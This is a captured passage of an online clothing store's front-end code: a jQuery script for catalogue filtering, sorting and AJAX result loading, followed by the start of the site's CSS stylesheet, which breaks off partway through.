			root_ca = ca[1].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
		final_url = '';
		var range = getRange();
							var var_celebrity = $.getSelectedCheckBox("[name=celebrity]");
									var var_style = $.getSelectedCheckBox("[name=style]");
									var var_fabric = $.getSelectedCheckBox("[name=fabric]");
									var var_work = $.getSelectedCheckBox("[name=work]");
									var var_colour = $.getSelectedCheckBox("[name=colour]");
									var var_occasion = $.getSelectedCheckBox("[name=occasion]");
									var var_shipping_time = $.getSelectedCheckBox("[name=shipping_time]");
									var var_catalog = $.getSelectedCheckBox("[name=catalog]");
									var var_size = $.getSelectedCheckBox("[name=size]");
						if(type == 'price_order_lh')
		{
			var sor = $('#price_lh').attr('rel');
			$('#price_lh').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else if(type == 'price_order_hl')
		{
			var sor = $('#price_hl').attr('rel');
			$('#price_hl').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if(hash[0] == 'sort' && hash[1] == 'p.price')
			  {
				  var new_price = 'price';
			  }
			  if(hash[0] == 'order' && hash[1] == 'ASC')
			  {
				  var new_order = 'ASC';
			  }
			  if(hash[0] == 'order' && hash[1] == 'DESC')
			  {
				  var new_order = 'DESC';
			  }
			  if(!typeof(new_order))
			  {
				  var new_order = 'ADD';
			  }
			}
			if(type == 'sort_new')
			{
				var sor = $('#sort_new').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').addClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#best_seller').removeClass('active');
				$('#ready_ship').removeClass('active');
			}
			else if(type == 'popular')
			{
				var sor = $('#popular').attr('rel');
				$('#popular').addClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'ASC')
			{
				var sor = $('#price_lh').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').addClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'DESC')
			{
				var sor = $('#price_hl').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').addClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else 
			{
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
				if($('#current_sort').val() == '')
				{
					$('#popular').addClass('active');
				}
				if($('#current_sort').val() == 'p.product_id'){
					$('#sort_new').addClass('active');
				}
				if($('#current_sort').val() == 'p.viewed'){
					$('#popular').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=ASC'){
					$('#price_lh').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=DESC'){
					$('#price_hl').addClass('active');
				}
				var sor = $('#current_sort').attr('rel');
				if($('#current_sort').length)
				{
					//alert($('#current_sort').length);
				}
				else
				{
					var sor = 'p.product_id/order=DESC';
				}
			}
		}
		var pag = $.getSelectedCheckBox("[name=page]");
		_hashVal = '';
							_hashVal += $.createHashKey(_hashVal, 'celebrity', var_celebrity);
									_hashVal += $.createHashKey(_hashVal, 'style', var_style);
									_hashVal += $.createHashKey(_hashVal, 'fabric', var_fabric);
									_hashVal += $.createHashKey(_hashVal, 'work', var_work);
									_hashVal += $.createHashKey(_hashVal, 'colour', var_colour);
									_hashVal += $.createHashKey(_hashVal, 'occasion', var_occasion);
									_hashVal += $.createHashKey(_hashVal, 'shipping_time', var_shipping_time);
									_hashVal += $.createHashKey(_hashVal, 'catalog', var_catalog);
									_hashVal += $.createHashKey(_hashVal, 'size', var_size);
						_hashVal += $.createHashKey(_hashVal, 'page', pag);
		_hashVal += $.createHashKey(_hashVal, 'sort', sor);
		if(type == 'ready_ship')
		{
			var sorby = $('#ready_ship').attr('rel');
			$('#ready_ship').addClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'sort_by', sorby);
		}
		if(type == 'best_seller')
		{
			$('#best_seller').addClass('active');
			$('#popular').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'best_seller', '1');
		}
		_hashVal += (range.length > 0) ? (_hashVal.length > 0) ? '/price=' + range : 'price=' + range : '';
		final_url = _hashVal;
		window.location.hash = '!' + _hashVal;
		ready_target = _hashVal.replace('#!','').replace('/','&');
		var ready_targetF = ready_target.replace(/[/\\*]/g,'&');
		fire_url = new_base_url+ready_targetF;
	$('html, body').animate({scrollTop: '0px'}, 500);
	$.ajax({
		 type: "GET",
		 //url: $(this).attr('href')+'&'+window.location.hash,
		 url: fire_url,
		 dataType: "html",
		 //data:'selection_id='+$(this).attr('rel'),
			 success: function(html) {
					$.unblockUI();
					content = $(".result_div",html);
					$('.result_div').replaceWith(content);
					jQuery.ias().reinitialize();
					//$("#overlay").hide();
			 }
		 });
	if(type =='add')
	{
		if((typeof a != 'undefined') && (a != 'page') && (typeof b != 'undefined') && (b != 'undefined'))
		{
			$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
			$("#selected_filter").show();
		}
	}
	if(type =='price')
	{
		$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
		$("#selected_filter").show();
	}
}
function loadHash() {
	loadData();
}
function loadData() {
					var var_celebrity = $.getUrlVar('celebrity');
							var var_style = $.getUrlVar('style');
							var var_fabric = $.getUrlVar('fabric');
							var var_work = $.getUrlVar('work');
							var var_colour = $.getUrlVar('colour');
							var var_occasion = $.getUrlVar('occasion');
							var var_shipping_time = $.getUrlVar('shipping_time');
							var var_catalog = $.getUrlVar('catalog');
							var var_size = $.getUrlVar('size');
			    var range = $.getUrlVar('price');
	var pag = $.getUrlVar('page');
	var order = $.getUrlVar('order');
	var sort_by = $.getUrlVar('sort_by');
	var sortp = $.getUrlVar('sort');
	var bestseller=$.getUrlVar('best_seller');
	//var sortp = 'p.product_id';
	  $.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	  var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		//new_base_url = BASE_URI+ca[2]+'?';
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = only_first_cat[0].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	var GaCodepath = "";
					var var_celebrity = $.getUrlVar('celebrity');
				if (var_celebrity){
					GaCodepath = GaCodepath + "&celebrity=" + var_celebrity;
					checkValue('[name=celebrity]', var_celebrity);
			  	}
							var var_style = $.getUrlVar('style');
				if (var_style){
					GaCodepath = GaCodepath + "&style=" + var_style;
					checkValue('[name=style]', var_style);
			  	}
							var var_fabric = $.getUrlVar('fabric');
				if (var_fabric){
					GaCodepath = GaCodepath + "&fabric=" + var_fabric;
					checkValue('[name=fabric]', var_fabric);
			  	}
							var var_work = $.getUrlVar('work');
				if (var_work){
					GaCodepath = GaCodepath + "&work=" + var_work;
					checkValue('[name=work]', var_work);
			  	}
							var var_colour = $.getUrlVar('colour');
				if (var_colour){
					GaCodepath = GaCodepath + "&colour=" + var_colour;
					checkValue('[name=colour]', var_colour);
			  	}
							var var_occasion = $.getUrlVar('occasion');
				if (var_occasion){
					GaCodepath = GaCodepath + "&occasion=" + var_occasion;
					checkValue('[name=occasion]', var_occasion);
			  	}
							var var_shipping_time = $.getUrlVar('shipping_time');
				if (var_shipping_time){
					GaCodepath = GaCodepath + "&shipping_time=" + var_shipping_time;
					checkValue('[name=shipping_time]', var_shipping_time);
			  	}
							var var_catalog = $.getUrlVar('catalog');
				if (var_catalog){
					GaCodepath = GaCodepath + "&catalog=" + var_catalog;
					checkValue('[name=catalog]', var_catalog);
			  	}
							var var_size = $.getUrlVar('size');
				if (var_size){
					GaCodepath = GaCodepath + "&size=" + var_size;
					checkValue('[name=size]', var_size);
			  	}
				if (pag){
		GaCodepath = GaCodepath + "&page=" + pag;
		checkValue('[name=page]', pag);
	  }
	if (range){
		GaCodepath = GaCodepath + "&price=" + range;
		checkPrice(range);
	  }
	fire_url = new_base_url+GaCodepath;
	  if(order)
	  {
	  	fire_url = fire_url+'&order='+order;
	  }
	  if(sortp)
	  {
	  	fire_url = fire_url+'&sort='+sortp;
	  }
	  if(sort_by)
	  {
	  	fire_url = fire_url+'&sort_by='+sort_by;
	  }
	  if(bestseller)
	  {
	  	fire_url = fire_url+'&best_seller='+bestseller;
	  }
		//$( window ).load(function() {
			$.ajax({
			 type: "GET",
			 url: fire_url,
			 dataType: "html",
				 success: function(html) {
					 	$.unblockUI();
						content = $(".result_div",html);
						$('.result_div').replaceWith(content);
						jQuery.ias().reinitialize();
				 }
			 });
		//});
}
function checkValue(ctrl, text) {
    text = text.replace(/~/g, ' ');
	//shivang code
    variations=text.split(" ");  
    //console.log(variations); 
    selected_filter_array=[]; 
    for (i = 0; i < variations.length; i++)
    {   
    	selected_filter_array[variations[i]]=1;
    	/*if(selected_filter_array[variations[i]]['is_remove'])
    	{	
    		if(selected_filter_array[variations[i]]['is_remove']==1)
    		{
    			selected_filter_array[variations[i]]='';
    		}
    	}
    	else
    	{
    		filter_index['name']=variations[i];
    		filter_index['is_remove']=0; 
    		selected_filter_array[variations[i]]=filter_index;	
    	}*/
    	//console.log(selected_filter_array[variations[i]]['is_remove']);
    }	
	//console.log(selected_filter_array);
	//shivang code end
    $(ctrl).each(function () {
        if ($(this).hasClass('filter_item_active')) $(this).toggleClass("filter_item_active");
        //shivang code
        if(selected_filter_array[$(this).attr("rel")])
        {
        	$(this).toggleClass("filter_item_active");
    	}
    	//shivang code end
        //old code
       /*if (text.toLowerCase().indexOf($(this).attr("rel").toLowerCase()) > -1) {
        	$(this).attr('class', 'filter_item_active');
            if ($.checkArray(text, $(this).attr("rel").toLowerCase())) {
                $(this).toggleClass("filter_item_active");
                addSelection($(this), $(this).attr("rel"));
            } 
        }*/
    });
}
function CreateEl(tag, css) {
    var x = document.createElement(tag);
    x.className = css;
    return (x);
}
 $('#price_lh').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price Low to High');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else if(typeof(ca[1]))
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	loadNewItem('price_order_lh',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.price&order=ASC');
 });
 $('#price_hl').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price High to Low');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('price_order_hl',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
  $('#sort_new').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Latest');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('sort_new',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
 $('#popular').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('popular',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.viewed&order=DESC');
 });
  $('#ready_ship').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  new_base_url = BASE_URI+ca[1]+'&';
	needfire = '1';
	loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort_by=readytoship');
 });
 $('#best_seller').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Best Seller');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'best_seller=1');
 });

--- FILE ---
content_type: text/css
request_url: https://www.sannarinx.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 72037
content:
@import "https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700";@import "https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700";#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:99999;overflow:hidden;background-image:url(../image/title_bg.png);background-repeat:repeat-x;box-shadow:0 0 10px 20px rgba(0,0,0,.4);-o-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-ms-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-moz-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px 20px rgba(0,0,0,.4)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#payment-method .checkout-content .highlight:nth-child(2n){}#payment-method .checkout-content .highlight td{vertical-align:middle;padding:8px 10px}#payment-method .checkout-content .highlight{}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;padding:0}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:32px;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}.anothercolorbox #cboxLoadedContent{background:#fff}#cboxLoadedContent{background:#fff;padding:2px;border:1px solid #fff}#cboxLoadingGraphic{background:url(../image/loading2.gif) no-repeat center center}#cboxLoadingOverlay{background:#fff}#cboxTitle{position:absolute;top:-26px;left:0;color:#000;font-size:16px;text-transform:uppercase;padding-left:10px}#cboxCurrent{position:absolute;top:-24px;right:205px;text-indent:-9999px}#cboxSlideshow,#cboxPrevious,#cboxNext,#cboxClose{text-indent:-9999px;width:20px;height:20px;position:absolute;top:-26px;margin-right:10px;background:url(../image/controls.png) no-repeat 0 0;border:0}#cboxPrevious{background-position:0 0;right:44px}#cboxPrevious:hover{background-position:0 -25px}#cboxNext{background-position:-25px 0;right:22px}#cboxNext:hover{background-position:-25px -25px}#cboxClose{background-position:-50px 0;right:0;border:none}#cboxClose:hover{background-position:-50px -26px}.cboxSlideshow_on #cboxPrevious,.cboxSlideshow_off #cboxPrevious{right:66px}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0;right:44px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px}.scroll-box{height:450px;overflow-y:scroll;padding:10px 5px}.images-box{max-width:100%;text-align:center}.images-box .content h4{font-size:18px;margin:0 0 10px;text-align:center}.images-box .content p{color:#666;font-size:14px;line-height:23px;margin-bottom:10px;text-align:justify}.images-box .content p span{color:#333;font-weight:700}.table-logo{text-align:center;max-width:250px;margin:0 auto 10px}.table-logo img{max-width:100%}.popup-box{max-width:480px;margin:auto;background-color:#fff;padding:10px;position:relative}.block-title{text-align:center}.block-title span{font-size:18px}.chart-msg{font-size:13px;color:#656565;text-align:center;margin:10px 0}.table-box.table-responsive{border:none}#size_chart_tbl{padding:10px}.table-box{padding:10px 5px;text-align:center}.videobox{float:left;width:25%;text-align:center}.videoinfo{border:1px solid #ddd;padding:20px;margin:10px}.contact-info.video-shopping .address_info{width:67%}.contact-info.video-shopping .right{width:25%;padding:20px;float:right}.table-box table,th,td{border:1px solid #d5d4d4;border-collapse:collapse;font-size:15px}.table-box thead tr th{border-bottom:none}.table-box thead th{background-color:#e0e0e0}.table-box tbody tr:nth-child(odd) td{background:#f7f6f6}.table-box .table thead th,.table-box .table tbody td{padding:7px 5px;line-height:27px;font-size:16px;border:1px solid #d5d4d4}.btn-div ul{padding:0;font-size:0;display:block;text-align:center}.btn-div ul li{padding:10px;background-color:#ddd;display:inline-block;border:1px solid #b8b7b7;font-size:15px;line-height:27px;color:#333}.btn-div ul li:last-child{border-left:none}.btn-div ul li input{margin:0 5px 0 0;position:relative;top:1px;outline:none}.close-bth{position:absolute;top:10px;right:10px;background-color:#eee;padding:5px}.close-bth:hover{background-color:#ff19a0;transition:all .5s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.close-bth .close{color:#333;opacity:9;font-weight:400;outline:none}.close-bth:hover .close{color:#fff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.styled-selectors{position:relative}.styled-selectors input[type=checkbox]:not(old),.styled-selectors input[type=radio]:not(old):not(.style_none_checkbox){width:28px;margin:0;padding:0;opacity:0;position:absolute;left:-1px;cursor:pointer}.styled-selectors input[type=checkbox]:not(old)+label,.styled-selectors input[type=radio]:not(old)+label{display:inline-block;margin-right:0;margin-left:0;padding-left:21px;line-height:26px;cursor:pointer;font-weight:400}.styled-selectors input[type=checkbox]:not(old)+label{background:url(../image/check.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=checkbox]:checked+label{background:url(../image/check1.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=radio]:not(old)+label{background:url(../image/radio-uncheck.png) no-repeat;background-position:0 6px;margin:0}.styled-selectors input[type=radio]:checked+label{background:url(../image/radio-checked.png) no-repeat;background-position:0 6px;margin:0}.size-table .close{position:relative;z-index:999;color:#fff;background-color:#d03074;opacity:9;padding:5px;border-radius:3px;text-shadow:none}.modal-dialog.size-table{max-width:500px}@media(max-width:479px){.block-title span{font-size:15px}.chart-msg{font-size:12px}.btn-div ul li{padding:5px 6px;font-size:13px}.table-box{width:97%}}.product_page_tabs .table-box table,th,td{border:none}@font-face{font-family:webrupee;font-style:normal;font-weight:400;src:local(WebRupee),url(../fonts/WebRupee.V2.0.ttf) format("truetype"),url(../fonts/WebRupee.V2.0.woff) format("woff"),url(../fonts/WebRupee.V2.0.svg) format("svg")}.WebRupee{font-family:webrupee;letter-spacing:1px}html{margin:0;padding:0}.topheader{}.topfixedblock .topheader .page_width{padding:12px 0}.ship{background:url(../image/plan.png) no-repeat 10px center}.priceg{background:url(../image/dollar.png) no-repeat 10px center}.payg{background:url(../image/paylogo.png) no-repeat center center;display:block;min-height:55px}.display_none{display:none}.top .heading{font-size:15px;margin:5px 0;padding-left:60px}.top .text{font-size:13px;margin:0 0 5px;color:#888;padding-left:60px}.register_pop_block .ajax_login b{font-weight:400}.register_pop_block .ajax_login{display:block;margin-top:5px;margin-bottom:10px;font-size:15px;text-align:center}.register_pop_block .button{border:medium;padding:10px 17px;border-radius:5px;text-align:center;margin-bottom:10px;font-size:16px!important;width:70%}.order_by_phone{margin-bottom:20px}.topheader .support.block:before{content:"\f013"}.topheader .chat.block:before{content:"\f1d7"}.topheader .fa.fa-exchange{color:#33a1ad}.topheader .phone.block:before{content:"\f095";color:#33a1ad}.topheader .offer.block:before{content:"\f06b"}.topheader .blog.block:before{content:"\f09e"}.topheader .block:before{display:inline-block;font-family:fontawesome;font-size:20px;left:0;position:absolute;top:-3px}.topheader .block a{color:#292929}.topheader .block a:hover{color:#ed3237}.topheader .block{display:inline-block;margin-right:0;padding-left:20px;position:relative}body{color:#292929;font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;font-weight:400;background:#fff;overflow-y:scroll}body,td,th,input,textarea,select,a{font-size:14px;letter-spacing:.5px}.bottom_description_content{text-align:center;border-top:1px solid #ddd;padding-top:20px}.bottom_description_content h1{font-size:24px;text-align:center}.box.htmlmod{margin:0}.topvideocmsblock img{width:100%}.slideshow{margin:0 0 20px;min-height:350px;position:relative}.home_slider_div .banner{float:left;margin-bottom:10px}.nivoSlider a.nivo-imageLink{transition:all 800ms ease 0s}.theme-default .nivoSlider{}.home_slider_div .box{margin:0}.home_slider_div{position:relative}.overly_text{background-image:url(../image/filter_loading.gif);background-repeat:no-repeat;background-position:center 6px;padding-top:45px;font-size:12px}.blockMsg{border:2px solid #ddd!important}.popup_bullet{background-image:url(../image/popup_bullet.png);background-position:left 3px;background-repeat:no-repeat;padding-left:12px}.popup_bullet .ajax_register{font-size:12px;padding:0}.popup_bullet a{font-size:16px}.main_bg{background-image:url(../image/header_bg.png);background-position:top;background-repeat:repeat-x;padding-top:15px}.min_height{min-height:300px}.signup_link{padding:0!important}#notification{font-size:12px}#main-nav{font-family:Poppins,Arial,Helvetica,sans-serif}#main-nav>ul{margin:0;padding:0}#main-nav li{float:left;list-style:none outside none;margin:0;position:relative}#main-nav a{color:#000;display:block;font-size:14px;padding:10px 20px;position:relative;text-align:center;text-transform:uppercase;z-index:9;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#main-nav a.highlight{background-image:url(../image/menu_bg_hightlight.png)}#eagency_menu ul>li.menu_item.home{display:none}#eagency_menu ul>li.menu_item.home:hover a{color:#ed3237;border-color:#ed3237}.ie7 #main-nav a{padding:33px 20px}#main-nav a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#f8a82b;background-color:#f5f5f5}#main-nav ul li a:hover{color:#ff9b00}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#a7bc48;background-position:bottom}.not-ie #main-nav .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-nav li:hover>ul{display:block;top:92px}#main-nav ul ul{background:none repeat scroll 0 0 #eee;box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-o-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-ms-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-moz-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);border-top:3px solid transparent;display:none;left:1px;padding:0 0 4px;position:absolute;top:41px;width:200px;z-index:99}#main-nav ul ul li{float:none;list-style:none}#main-nav ul li ul li a{padding-left:12px!important;background:0 0;color:#333}#main-nav ul li ul li a:hover{color:#333}#main-nav ul ul li:hover{color:#000;background-color:#fff}#main-nav ul ul a{color:#fff;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none;text-transform:uppercase}#main-nav ul ul a:hover,#main-nav ul ul .hover>a,#main-nav ul ul .current>a,#main-nav ul ul .current>a:hover{color:#ffae00}.not-ie #main-nav ul ul .current:after{display:none}#main-nav ul ul ul{left:200px!important;top:0!important}.containerss{padding:0 30px}.column.footer_column{background:#000;color:#fff;padding:0 0}#main-nav .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.top_main_menu{width:100%;text-align:center;height:40px}.topmenu{}.menu_banner{display:inline-block;margin:6px;border-left:1px solid #ddd;padding-left:6px}.menu_attributes{display:inline-block;float:left;margin:6px;border-left:1px solid #ddd;padding-left:6px;margin-top:0}.attributes_title a{text-transform:uppercase;font-weight:700;color:#ffae00!important}.menu_category{display:inline-block;float:left}.scroll_menu{margin-top:-114px;margin-top:-114px \0/;position:fixed;z-index:10}.scroll_logo{float:left;padding-top:6px}.scroll_menu #main-navB{float:right}#main-navB>ul{margin:0;padding:0}#main-navB li{float:left;list-style:none outside none;margin:0;position:relative}#main-navB a{border-bottom:2px solid transparent;color:#444;display:block;font-size:14px;letter-spacing:-.08px;padding:20px 18px;position:relative;text-align:center;text-transform:uppercase;z-index:98}.ie7 #main-navB a{padding:33px 20px}#main-navB a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-navB a:hover,#main-navB .hover>a,#main-navB .current>a{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li a:hover{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li ul li a:hover{border-bottom-color:#fff}.not-ie #main-navB .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-navB li:hover>ul{display:block;top:92px}#main-navB ul ul{background:none repeat scroll 0 0 #fff;box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-o-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-ms-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-moz-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);display:none;left:0;padding:0;position:absolute;top:59px;width:200px;z-index:99}#main-navB ul ul li{float:none;list-style:square;margin-left:28px}#main-navB ul ul li:hover{color:#ffae00}#main-navB ul ul a{color:#444;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none}#main-navB ul ul a:hover,#main-navB ul ul .hover>a,#main-navB ul ul .current>a,#main-navB ul ul .current>a:hover{color:#ffae00}.not-ie #main-navB ul ul .current:after{display:none}#main-navB ul ul ul{left:200px!important;top:0!important}#main-navB .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.price_slider{margin:0 10px}.box-price label{font-size:13px}.spanleft{width:250px;margin-top:0}.proddes{background:#fff none repeat scroll 0 0;float:right;margin-left:0;margin-top:0;padding:0;text-align:justify;width:910px}.spanright{margin-left:0;margin-top:0;width:930px}.home_offers{text-align:center;margin-bottom:10px!important}.home_offers 